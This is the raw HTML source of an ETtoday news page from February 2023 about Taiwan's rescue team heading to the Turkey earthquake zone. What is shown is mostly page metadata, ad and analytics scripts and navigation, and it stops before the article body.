

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn1.ettoday.net/news/20230207/2435703.htm
body_size: 19079
content:
<!doctype html>
<html lang="zh-Hant" prefix="og:http://ogp.me/ns#" xmlns:wb="http://open.weibo.com/wb" itemscope itemtype="http://schema.org/NewsArticle">
<head>
<meta charset="utf-8">
<!-- ★★★以下非共用★★★ 開始 -->
<link rel="amphtml" href="https://www.ettoday.net/amp/amp_news.php7?news_id=2435703">
<title>土耳其強震萬人受困零度低溫　台灣國家隊踏雪轉機衝災區畫面曝 | ETtoday社會新聞 | ETtoday新聞雲</title>

<link rel="canonical" itemprop="mainEntityOfPage" href="https://www.ettoday.net/news/20230207/2435703.htm"/>

<!-- 網頁社群分享meta 開始 -->
<meta property="og:url" itemprop="url" content="https://www.ettoday.net/news/20230207/2435703.htm"/>
<meta property="og:title" itemprop="name" content="土耳其強震萬人受困零度低溫　台灣國家隊踏雪轉機衝災區畫面曝 | ETtoday社會新聞 | ETtoday新聞雲"/>
<meta property="og:image" itemprop="image" content="https://cdn2.ettoday.net/images/6840/e6840971.jpg"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="628"/>
<meta property="og:type" content="article"/>
<meta name="description" content="土耳其南部6日凌晨發生規模7.8強震，導致該國與鄰國敘利亞的建築物崩塌，死亡人數超過4千並傳出萬人受困，我國第一梯次搜救隊伍在15小時後飛抵土耳其伊斯坦堡機場，稍早轉機準備飛至阿達那機場。由於當地寒流來襲，入夜只有約0度的低溫，消防員踏雪水轉機的身影在稍早曝光。(土耳其,強震,台灣搜救隊)" />
<meta property="og:description" itemprop="description" content="土耳其南部6日凌晨發生規模7.8強震，導致該國與鄰國敘利亞的建築物崩塌，死亡人數超過4千並傳出萬人受困，我國第一梯次搜救隊伍在15小時後飛抵土耳其伊斯坦堡機場，稍早轉機準備飛至阿達那機場。由於當地寒流來襲，入夜只有約0度的低溫，消防員踏雪水轉機的身影在稍早曝光。"/>
<!-- 網頁社群分享meta 結束 -->


<!-- 新聞資訊 (新聞內頁專用) 分類&時間 開始 -->
<meta name="section" property="article:section" content="社會"/>
<meta name="subsection" itemprop="articleSection" content="社會"/>
<meta property="dable:item_id" content="2435703">
<meta name="pubdate" itemprop="dateCreated" itemprop="datePublished" property="article:published_time" content="2023-02-07T15:51:00+08:00"/>
<meta name="lastmod" itemprop="dateModified" content="2023-02-07T18:05:44+08:00"/>
<meta name="author" content="ETtoday新聞雲"/>
<meta property="article:author" content="https://www.facebook.com/ETtoday"/>
<meta name="source" itemprop="author" content="ETtoday新聞雲"/>
<meta name="dcterms.rightsHolder" content="ETtoday新聞雲">
<meta name="news_keywords" itemprop="keywords" content="土耳其,強震,台灣搜救隊"/>
<link rel="alternate" type="application/rss+xml" title="ETtoday《社會新聞》" href="https://feeds.feedburner.com/ettoday/society" />
<!-- 新聞資訊 (新聞內頁專用) 分類&時間 結束 -->

<script type="application/ld+json">
{
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "mainEntityOfPage": "https://www.ettoday.net/news/20230207/2435703.htm",
        "headline": "土耳其強震萬人受困零度低溫　台灣國家隊踏雪轉機衝災區畫面曝",
        "url": "https://www.ettoday.net/news/20230207/2435703.htm",
        "thumbnailUrl": "https://cdn2.ettoday.net/images/6840/e6840971.jpg",
        "articleSection":"社會",
        "creator": ["1522-陳雕文","1522"],
        "image":{
                "@type":"ImageObject",
                "url":"https://cdn2.ettoday.net/images/6840/e6840971.jpg"
        },
        "dateCreated": "2023-02-07T15:51:00+08:00",
        "datePublished": "2023-02-07T15:51:00+08:00",
        "dateModified": "2023-02-07T18:05:44+08:00",
        "publisher": {
                "@type": "Organization",
                "name": " ETtoday新聞雲",
        "logo": {
                "@type": "ImageObject",
                "url": "https://cdn2.ettoday.net/style/ettoday2017/images/push.jpg"
                }
        },
        "author":{
                "@type":"Organization",
                "name":"ETtoday新聞雲",
                "url":"https://www.ettoday.net/"
        },
        "speakable":{
                "@type": "SpeakableSpecification",
                "xpath": [
                    "/html/head/meta[@property='og:title']/@content",
                    "/html/head/meta[@property='og:description']/@content"
                    ]
         },
        "keywords":["土耳其","強震","台灣搜救隊"],
        "description": "土耳其南部6日凌晨發生規模7.8強震，導致該國與鄰國敘利亞的建築物崩塌，死亡人數超過4千並傳出萬人受困，我國第一梯次搜救隊伍在15小時後飛抵土耳其伊斯坦堡機場，稍早轉機準備飛至阿達那機場。由於當地寒流來襲，入夜只有約0度的低溫，消防員踏雪水轉機的身影在稍早曝光。(土耳其,強震,台灣搜救隊)"
}
</script>






<!-- ★★★以上非共用★★★ 結束 -->


<!-- 基本meta 開始 -->
<meta name="viewport" content="width=1280"/>
<meta name="robots" content="index,follow,noarchive"/>
<link rel="apple-touch-icon" sizes="180x180" href="//cdn2.ettoday.net/style/ettoday2017/images/touch-icon.png"/>
<link rel="shortcut icon" sizes="192x192" href="//cdn2.ettoday.net/style/ettoday2017/images/touch-icon.png"/>
<!-- 基本meta 結束 -->

<!-- ★dns-prefetch 開始★ -->
<link rel="dns-prefetch" href="//ad.ettoday.net">
<link rel="dns-prefetch" href="//ad1.ettoday.net">
<link rel="dns-prefetch" href="//ad2.ettoday.net">
<link rel="dns-prefetch" href="//cache.ettoday.net">
<link rel="dns-prefetch" href="//static.ettoday.net">
<link rel="dns-prefetch" href="//cdn1.ettoday.net">
<link rel="dns-prefetch" href="//cdn2.ettoday.net">
<!-- ★dns-prefetch 結束★ -->

<!-- 社群專用 開始 -->
<meta property="og:locale" content="zh_TW" />
<meta property="fb:app_id" content="146858218737386"/>
<meta property="og:site_name" name="application-name" content="ETtoday新聞雲"/>
<meta property="article:publisher" content="https://www.facebook.com/ETtoday"/>
<!-- 社群專用 結束 -->

<!-- CSS、JS 開始 -->
<link rel="stylesheet" type="text/css" href="https://cdn2.ettoday.net/style/ettoday2017/css/style.css">
<script src="https://www.gstatic.com/firebasejs/4.8.1/firebase.js"></script>
<script src="https://cdn2.ettoday.net/style/ettoday2017/js/all.js"></script>
<!-- CSS、JS 結束 -->

<!--DFP廣告js 開始-->
<script type="text/javascript" src="//cdn2.ettoday.net/dfp/dfp-gpt.js"></script>
<!--DFP廣告js 結束-->

<!-- Google Tag Manager 開始 -->
<!--GTM DataLayer 開始-->
<script>
    dataLayer = [{
        'csscode':'society',
        'page-id':'2435703',
        'board-id':'',
        'category-id':'6',
        'category-name1':'社會',
        'category-name2':'社會',
        'dept-name':'突發中心',
        'author-id':'1522',
        'author-name':'陳雕文',
        'album-id':'',
        'album-category-id':'',
        'readtype':'PC',
        'pagetype':'',
        'et_token':'204370eaea27d1aaeaf2341f7ecbfe10'
    }];
</script>
<!--GTM DataLayer 結束-->

<!-- Comscore Identifier: comscorekw=society -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5XXT85');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics 開始 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JQNDWD28RZ"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
</script>
<!-- Global site tag (gtag.js) - Google Analytics 結束 -->
<!-- dmp.js 開始 -->
<script>
var dmp_event_property  ="ettoday";
var dmp_id              ="2435703";
var dmp_name            ="土耳其強震萬人受困零度低溫　台灣國家隊踏雪轉機衝災區畫面曝";
var dmp_keywords        ="土耳其,強震,台灣搜救隊";
var dmp_publish_date    ="2023-02-07T15:51:00";
var dmp_modified_date   ="2023-02-07T18:05:44";
var dmp_category_id_list="6_6";
var dmp_is_editor_rec   ="0";
var dmp_et_token        ="204370eaea27d1aaeaf2341f7ecbfe10";
var dmp_event_id        ="";
</script>
<script src="//cdn2.ettoday.net/jquery/dmp/news.js"></script>
<!-- dmp.js 結束 -->


</head>

<body class="ettoday news-page  news-2435703" id="society">

<!-- FB Quote 選取文字分享 開始-->
<div class="fb-quote"></div>
<!-- FB Quote 選取文字分享 結束-->

<!-- 內部流量統計碼、廣告統計碼容器 開始 -->
<div id="pcweb_pageviews"></div>
<!-- 內部流量統計碼、廣告統計碼容器 結束 -->
<!--wrapper_box 開始-->
<div class="wrapper_box">

<!-- 模組 新聞內頁 分享按鈕 開始 -->
<div id="et_sticky_pc">
    <ul>
        <li><a class="btn logo" href="https://www.ettoday.net/" title="回首頁">回首頁</a></li>

                <li><a class="btn fb" href="javascript:;" onclick="window.open('//www.facebook.com/sharer/sharer.php?u='+encodeURIComponent('https://www.ettoday.net/news/20230207/2435703.htm?from=pc-newsshare-fb-fixed'),'facebook-share-dialog','width=626,height=436');" title="分享到facebook">facebook</a></li>
        <li><a class="btn line" href="javascript:;" onclick="window.open('https://social-plugins.line.me/lineit/share?url='+encodeURIComponent('https://www.ettoday.net/news/20230207/2435703.htm')+'?from=pc-newsshare-line-fixed','LINE','width=626,height=500');return false;" title="分享到LINE">LINE</a></li>
        <li><a class="btn twitter" href="javascript:;" onclick="window.open('https://twitter.com/intent/tweet?text='+encodeURIComponent('土耳其強震萬人受困零度低溫　台灣國家隊踏雪轉機衝災區畫面曝')+'&url=https://www.ettoday.net/news/20230207/2435703.htm?from=pc-newsshare-twitter-fixed','Twittes','width=626,height=436');return false;" title="分享到Twitter">Twitter</a></li>
        
        <li><a class="btn wechat" href="http://chart.apis.google.com/chart?cht=qr&choe=UTF-8&chs=300x300&chl=https://www.ettoday.net/news/20230207/2435703.htm?from=pc-newsshare-wechat-fixed" target="_blank" title="wechat微信">wechat微信</a></li>
        <li><a class="btn link" href="javascript:;" title="複製連結">複製連結</a></li>
    </ul>
</div>
<!-- 模組 新聞內頁 分享按鈕 結束 -->
    <!--wrapper 開始-->
    <div class="wrapper">

       

        <!--轟天雷 廣告 開始-->
        <div class="top-sky">
                <script language="JavaScript" type="text/javascript">
                        var ts = Math.random();
                        document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad1.ettoday.net/ads.php?bid=society_thunder&rr='+ ts +'"></scr' + 'ipt>');
                </script>
        </div>
        <!--轟天雷 廣告 結束-->
        <!-- 雙門簾廣告 start -->
        <div class="twin-curtain">
            <script language="JavaScript" type="text/javascript">
                var ts = Math.random();
                document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="https://ad1.ettoday.net/ads.php?bid=society_curtain&rr='+ ts +'"></scr' + 'ipt>');
            </script>
        </div>
        <!-- 雙門簾廣告  end -->

        <!--topbar_box 開始-->
        <div class="topbar_box">
            <!--topbar 開始-->
            <div class="topbar">
                <!--選單1 開始-->
                <div class="menu_1">
                   　<ul class="clearfix">

                        <script>
                            if($.cookie('check_charset')=="cn"){
                                document.write("<li><a href=\"javascript:void(0)\" onclick=\"location.replace('/changeCharset.php?rtype=tw&rurl=https://www.ettoday.net/news/20230207/2435703.htm');\">繁體</a></li>");
                            }else{
                                document.write("<li><a href=\"javascript:void(0)\" onclick=\"location.replace('/changeCharset.php?rtype=cn&rurl=https://www.ettoday.net/news/20230207/2435703.htm');\">简体</a></li>");
                            }
                        </script>
                        <li>|</li>
                        <li>
                                                        <a href="#" onclick="location.replace('/changeReadType.php?rtype=0&rurl=%2F%2Fwww.ettoday.net%2Fnews%2F20230207%2F2435703.htm');">手機版</a>
                                                    </li>
                        <li>|</li>
                        <li><a href="//www.ettoday.net/events/app/ettoday_app.php7" target="_blank">App</a></li>
                        <li>|</li>
                        <li><a href="//www.ettoday.net/events/campaign/event-list.php7" target="_blank">歷史活動</a></li>
                        <li>|</li>
                        <li><a href="//www.ettoday.net/feature/index" target="_blank">歷史專題</a></li>                        <li>|</li>
                        <li><a href="https://member.ettoday.net/" target="_blank">會員中心</a></li>
                        <li>|</li>
                        <li><a href="https://events.ettoday.net/outdoor-media/index.php7" target="_blank">家外媒體</a></li>
                        <li>|</li>
                        <li><a href="https://events.ettoday.net/adsales/index.php7" target="_blank">數位廣告刊登</a></li>
                        <li>|</li>
                        <li><a href="https://msg.ettoday.net/rd.php?id=5420" target="_blank">攝影棚租借</a></li>
                   　</ul>
                </div>
                <!--選單1 結束-->

                <!--選單2 開始-->
                <div class="menu_2">
                    <ul class="clearfix">
                                                <li><a href="https://www.facebook.com/ETtoday" class="btn fb" target="_blank" title="Facebook">FB</a></li>
                        <li><a href="https://www.youtube.com/user/ettoday/" class="btn yt" target="_blank" title="YouTube">YouTube</a></li>
                        <li><a href="//www.instagram.com/ettodaytw/" class="btn ig" target="_blank" title="Instagram">IG</a></li>
                                                <li><a href="//www.ettoday.net/events/news-express/epaper.php" class="btn rss" target="_blank" title="RSS">RSS</a></li>
                        <li><a href="//weibo.com/ettodaynet" class="btn weibo" target="_blank" title="微博">weibo</a></li>
                                                <li><a href="https://news.google.com/publications/CAAqBggKMK-yNzCn6gc?ceid=TW:zh-Hant&oc=3" class="btn google_news" target="_blank" title="Google News">Google News</a></li>
                                            </ul>
                </div>
                <!--選單2 結束-->

                <!--搜尋 開始-->
                <div class="search">
                    <form action="https://www.ettoday.net/news_search/doSearch.php" method="get" name="dosearch" >
                        <input class="keyword" type="text" name="keywords" value="" placeholder="請輸入關鍵字" x-webkit-speech/>
                        <button class="go" onclick="document.forms['dosearch'].submit();">搜尋</button>
                    </form>
                </div>
                <!--搜尋 結束-->
            </div>
            <!--topbar 結束-->
        </div>
        <!--topbar_box 結束-->

        <!--header_box 開始-->
        <div class="header_box">
            <!--header 開始-->
            <div class="header">

                <!--logo_ettoday 開始-->
                <div class="logo_ettoday">
                    <script src="//cdn2.ettoday.net/style/ettoday2017/js/logo.js"></script>
                </div>
                <!--logo_ettoday 結束-->

                <!--廣告 版頭小橫幅-左 180x50(原為250x50) 開始-->
                <div class="ad250x50">
                    <script language="JavaScript" type="text/javascript">
                        var ts = Math.random();
                        document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad1.ettoday.net/ads.php?bid=all_header_250x50&rr='+ ts +'"></scr' + 'ipt>');
                    </script>
                </div>
                <!--廣告 版頭小橫幅-左 180x50(原為250x50) 結束-->

                <!--廣告 版頭小橫幅-中 120x50 開始-->
                <div class="ad120x50-1">
                    <script language="JavaScript" type="text/javascript">
                        var ts = Math.random();
                        document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad1.ettoday.net/ads.php?bid=panther_120x50_1&rr='+ ts +'"></scr' + 'ipt>');
                    </script>
                </div>
                <!--廣告 版頭小橫幅-中 120x50 結束-->

                
<!--主選單 開始-->
<div class="nav_1_v2">
    <ul class="clearfix">
        <li class="btn btn_1"><a href="https://www.ettoday.net/news/news-list.htm">最新</a></li>
        <li class="btn btn_2"><a href="https://www.ettoday.net/news/focus/%E7%84%A6%E9%BB%9E%E6%96%B0%E8%81%9E/">焦點</a></li>
        <li class="btn btn_3"><a href="https://www.ettoday.net/news/hot-news.htm">熱門</a></li>
        <li class="btn btn_4"><a href="https://boba.ettoday.net/" target="_blank">播吧</a></li>
        <li class="btn btn_5">
            <a href="javascript:;">專題</a>
            <!--下拉 開始-->
            <div class="sub style_1 clearfix">
                <!--box_1 開始-->
                <div class="box_1">
                    <h3><a href="https://www.ettoday.net/feature/index" target="_blank">精彩專題</a></h3>
                                                        <a href="https://www.ettoday.net/feature/第62屆金馬獎" target="_blank">第62屆金馬獎特別報導</a>
                                    <a href="https://www.ettoday.net/feature/2025金鐘獎" target="_blank">2025金鐘獎</a>
                                    <a href="https://www.ettoday.net/feature/Jointly_TW" target="_blank">全台大罷免｜ETtoday新聞..</a>
                                    <a href="https://www.ettoday.net/feature/大谷翔平" target="_blank">怪物崛起！「二刀流」大谷翔平創..</a>
                                    <a href="https://www.ettoday.net/feature/台灣米其林指南" target="_blank">台灣米其林指南</a>

                    <a class="more" href="https://www.ettoday.net/feature/index" target="_blank">看更多專題</a>
        </div>
                <!--box_1 結束-->
                <!--box_2 開始-->
                <div class="box_2">
                    <h3>熱門活動</h3>
		    <a href="https://www.ettoday.net/feature/EHSKZone" target="_blank">天天有好康／好吃好玩東森廣場台北車站</a>
<a href="https://www.ettoday.net/news/20240524/2743904.htm" target="_blank">搶幣大作戰！新聞雲app全新改版5重送！</a>

                </div>
                <!--box_2 結束-->
            </div>
            <!--下拉 結束-->
        </li>

        <li class="btn">
            <a href="https://www.ettoday.net/news/focus/%E6%94%BF%E6%B2%BB/"><span>政治</span></a>
        </li>
        <li class="btn">
            <a href="https://www.ettoday.net/news/focus/%E7%A4%BE%E6%9C%83/"><span>社會</span></a>
        </li>
        <li class="btn">
            <a href="https://star.ettoday.net" target="_blank"><span>娛樂</span></a>
            <!--下拉 開始-->
            <div class="sub clearfix">
                <a href="https://star.ettoday.net/star-category/%E8%8F%AF%E5%A8%9B" target="_blank">華娛</a>
                <a href="https://star.ettoday.net/star-category/%E9%9F%93%E6%98%9F%E7%88%86%E7%88%86" target="_blank">韓流</a>
                <a href="https://star.ettoday.net/star-category/%E9%9B%BB%E8%A6%96" target="_blank">電視</a>
                <a href="https://star.ettoday.net/star-category/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                <a href="https://movies.ettoday.net/" target="_blank">電影</a>
            </div>
            <!--下拉 結束-->
        </li>
        <li class="btn">
        <a href="https://travel.ettoday.net/" target="_blank">旅遊</a>
        </li>
        <li class="btn">
            <a href="https://www.ettoday.net/news/focus/%E7%94%9F%E6%B4%BB/"><span>生活</span></a>
            <!--下拉 開始-->
            <div class="sub clearfix">
                <a href="https://www.ettoday.net/news/focus/%E6%B0%91%E7%94%9F%E6%B6%88%E8%B2%BB/">消費</a>
                <a href="https://discovery.ettoday.net/" target="_blank">探索</a>
                <a href="https://www.ettoday.net/news/focus/3C%E5%AE%B6%E9%9B%BB/">3C</a>
                <a href="https://www.ettoday.net/news/focus/3C%E5%AE%B6%E9%9B%BB/%E5%AE%B6%E9%9B%BB/">家電</a>
                <a href="https://www.ettoday.net/news/focus/%E7%94%9F%E6%B4%BB/%E6%B0%A3%E8%B1%A1/">氣象</a>
            </div>
            <!--下拉 結束-->
        </li>
        <li class="btn">
            <a href="https://www.ettoday.net/news/focus/%E5%9C%8B%E9%9A%9B/"><span>國際</span></a>
            <!--下拉 開始-->
            <div class="sub clearfix">
                <a href="https://www.ettoday.net/news/focus/%E6%96%B0%E8%81%9E%E9%9B%B2APP/%E7%BE%8E%E6%B4%B2%E8%A6%81%E8%81%9E/">美洲要聞</a>
                <a href="https://www.ettoday.net/news/focus/%E6%96%B0%E8%81%9E%E9%9B%B2APP/%E6%9D%B1%E5%8D%97%E4%BA%9E%E8%A6%81%E8%81%9E/">東南亞要聞</a>
                <a href="https://www.ettoday.net/news/focus/%E6%96%B0%E8%81%9E%E9%9B%B2APP/%E6%97%A5%E9%9F%93%E8%A6%81%E8%81%9E/">日韓要聞</a>
            </div>
            <!--下拉 結束-->
        </li>
        <li class="btn">
            <a href="https://www.ettoday.net/news/focus/%E5%A4%A7%E9%99%B8/"><span>大陸</span></a>
            <!--下拉 開始-->
            <div class="sub clearfix">
                <a href="https://www.ettoday.net/news/focus/%E8%BB%8D%E6%AD%A6/">軍武</a>
                <a href="https://www.ettoday.net/news/focus/%E5%A4%A7%E9%99%B8/%E8%8F%AF%E8%81%9E%E5%BF%AB%E9%81%9E/">華聞</a>
                <a href="https://www.ettoday.net/news/focus/%E5%A4%A7%E9%99%B8/%E7%89%B9%E6%B4%BE%E7%8F%BE%E5%A0%B4/">特派現場</a>
                <a href="https://boba.ettoday.net/category/275" target="_blank">雲視頻</a>
            </div>
            <!--下拉 結束-->
        </li>
        <li class="btn">
            <a href="https://finance.ettoday.net/"><span>財經</span></a>
            <!--下拉 開始-->
            <div class="sub clearfix">
                <a href="https://finance.ettoday.net/focus/775" target="_blank">投資理財</a>
                <a href="https://finance.ettoday.net/focus/104" target="_blank">財經最新</a>
                <a href="https://finance.ettoday.net/focus/106" target="_blank">頂尖企業</a>
                <a href="https://finance.ettoday.net/focus/131" target="_blank">金融保險</a>
                <a href="https://finance.ettoday.net/focus/175" target="_blank">股匯行情</a>
                <a href="https://www.ettoday.net/news/focus/%E7%9B%B4%E9%8A%B7/">直銷</a>
            </div>
            <!--下拉 結束-->
        </li>
        <li class="btn">
            <a href="https://forum.ettoday.net/"><span>雲論</span></a>
        </li>
        <li class="btn">
            <a href="https://health.ettoday.net/" target="_blank"><span>健康</span></a>
            <!--下拉 開始-->
            <div class="sub clearfix">
                <a href="https://health.ettoday.net/category/%E7%96%BE%E7%97%85%E9%86%AB%E8%97%A5" target="_blank">醫藥新聞</a>
                <a href="https://health.ettoday.net/category_tag/%E5%85%A9%E6%80%A7" target="_blank">兩性</a>
                <a href="https://health.ettoday.net/organ" target="_blank">健康百科</a>
                <a href="https://health.ettoday.net/category/%E5%81%A5%E5%BA%B7%E8%AC%9B%E5%BA%A7" target="_blank">健康講座</a>
            </div>
            <!--下拉 結束-->
        </li>
        <li class="btn">
            <a href="https://ai.ettoday.net/" target="_blank"><span>AI科技</span></a>
        </li>
        <li class="btn">
            <a href="https://sports.ettoday.net/" target="_blank"><span>體育</span></a>
            <!--下拉 開始-->
            <div class="sub clearfix">
                <a href="https://boba.ettoday.net/category/255" target="_blank">中職直播</a>
                <a href="https://sports.ettoday.net/news-list/%E6%A3%92%E7%90%83/%E4%B8%AD%E8%81%B7" target="_blank">中職</a>
                <a href="https://sports.ettoday.net/sport-category/%E6%A3%92%E7%90%83" target="_blank">棒球</a>
                <a href="https://sports.ettoday.net/news-list/%E6%A3%92%E7%90%83/MLB" target="_blank">MLB</a>
                <a href="https://sports.ettoday.net/sport-category/%E7%B1%83%E7%90%83" target="_blank">籃球</a>
                <a href="https://sports.ettoday.net/news-list/%E7%AB%B6%E6%8A%80/%E6%8A%80%E6%93%8A%E3%80%81%E7%90%83%E9%A1%9E" target="_blank">綜合</a>
                <a href="https://sports.ettoday.net/sport-category/%E8%B6%B3%E7%90%83" target="_blank">足球</a>
            </div>
            <!--下拉 結束-->
        </li>
        <li class="btn">
            <a href="https://fashion.ettoday.net/" target="_blank"><span>時尚</span></a>
            <!--下拉 開始-->
            <div class="sub clearfix">
                <a href="https://fashion.ettoday.net/focus/%E5%90%8D%E4%BA%BA" target="_blank">名人</a>
                <a href="https://fashion.ettoday.net/focus/%E6%99%82%E5%B0%9A" target="_blank">時尚</a>
                <a href="https://fashion.ettoday.net/focus/%E5%A5%A2%E9%80%B8" target="_blank">奢逸</a>
                <a href="https://fashion.ettoday.net/focus/%E6%BD%AE%E6%B5%81" target="_blank">潮流</a>
                <a href="https://fashion.ettoday.net/focus/%E7%BE%8E%E9%BA%97" target="_blank">美麗</a>
                <a href="https://fashion.ettoday.net/focus/%E7%94%9F%E6%B4%BB" target="_blank">生活</a>
            </div>
            <!--下拉 結束-->
        </li>
        <li class="btn">
            <a href="https://house.ettoday.net/" target="_blank"><span>房產</span></a>
        </li>
        <li class="btn">
            <a href="https://speed.ettoday.net/" target="_blank"><span>車雲</span></a>
        </li>
        <li class="btn">
            <a href="https://pets.ettoday.net/" target="_blank"><span>寵物</span></a>
            <!--下拉 開始-->
            <div class="sub clearfix">
                <a href="https://pets.ettoday.net/focus/%E5%AF%B5%E7%89%A9%E5%A5%BD%E8%90%8C" target="_blank">寵物好萌</a>
                <a href="https://pets.ettoday.net/focus/%E5%AF%B5%E7%89%A9%E7%99%BE%E7%A7%91" target="_blank">寵物百科</a>
                <a href="https://pets.ettoday.net/focus/%E5%8B%95%E7%89%A9%E7%86%B1%E6%90%9C" target="_blank">動物熱搜</a>
            </div>
            <!--下拉 結束-->
        </li>
            </ul>
</div>
<!--主選單 結束-->

            <!--次選單 開始-->
            <div class="nav_2">
                <ul>
                    <li><a href="https://movies.ettoday.net/" target="_blank">看電影</a></li>
                    <li><a href="https://www.ettoday.net/survey/" target="_blank">民調雲</a></li>
                    <li><a href="https://www.ettoday.net/news/focus/%E6%B3%95%E5%BE%8B/">法律雲</a></li>
                    <li><a href="https://events.ettoday.net/charity/index.php" target="_blank">愛心雲</a></li>
                    <li><a href="https://events.ettoday.net/grace/" target="_blank">恩典雲</a></li>
                    <li><a href="https://www.ettoday.net/news/focus/%E4%BF%9D%E9%9A%AA/">保險雲</a></li>
                    <li><a href="https://game.ettoday.net" target="_blank">遊戲雲</a></li>
                </ul>
            </div>
            <!--次選單 結束-->

            </div>
            <!--header 結束-->
        </div>
        <!--header_box 結束-->

        <!--置入新聞版型_自由欄位1 開始-->
                <!--置入新聞版型_自由欄位1 結束-->

                <!-- 廣告 黃金文字 ad_txt_3 開始-->
		<div id="ticker_3" class="ad_txt_3 clearfix">
			<ul class="clearfix">

				<!--黃金文字all_gold_text1 開始-->
				<li id="t1">
					<script language="JavaScript" type="text/javascript">
						var ts = Math.random();
						document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad1.ettoday.net/ads.php?bid=all_gold_text1&rr='+ ts +'"></scr' + 'ipt>');
					</script>
				</li>
				<!--黃金文字all_gold_text1 結束-->
				<!--黃金文字all_gold_text2 開始-->
				<li id="t2">
					<script language="JavaScript" type="text/javascript">
						var ts = Math.random();
						document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad1.ettoday.net/ads.php?bid=all_gold_text2&rr='+ ts +'"></scr' + 'ipt>');
					</script>
				</li>
				<!--黃金文字all_gold_text2 結束-->
				<!--黃金文字all_gold_text3 開始-->
				<li id="t3">
					<script language="JavaScript" type="text/javascript">
						var ts = Math.random();
						document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad1.ettoday.net/ads.php?bid=all_gold_text3&rr='+ ts +'"></scr' + 'ipt>');
					</script>
				</li>
				<!--黃金文字all_gold_text3 結束-->
			</ul>
		</div>
		<!--廣告 黃金文字 ad_txt_3 結束-->

                
                <!--廣告 超級大橫幅 ad_970 開始-->
		<div class="ad_970">
			<script language="JavaScript" type="text/javascript">
				var ts = Math.random();
				document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad1.ettoday.net/ads.php?bid=society_970x90&rr='+ ts +'"></scr' + 'ipt>');
			</script>
		</div>
		<!--廣告 超級大橫幅 ad_970 結束-->


                
                                <!--廣告 onead 果實 In-Cover & In-Page 開始-->
		<div id = 'oneadICIPTag'></div>
		<script type="text/javascript" src="//cdn2.ettoday.net/ad/onead/onead_ic_ip.js"></script>
		<!--廣告 onead 果實 In-Cover & In-Page 結束-->
                
        
        <!--container_box 開始-->
        <div class="container_box">

            <!--container 開始-->
            <div class="container">
                <!--橫列 r1 開始-->
                <div class="r1 clearfix">
                    <!--直欄 c1 開始-->
                  <div class="c1">

					  <!--.part_area_1 區 開始-->
					  <div class="part_area_1">
                                                    <!--part_breadcrumb_2 開始-->
                                                    <div class="part_breadcrumb_2 clearfix">
                                                        <!--麵包屑 開始-->
                                                        <div class="menu_bread_crumb clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
                                                            <!-- 第一層 開始 -->
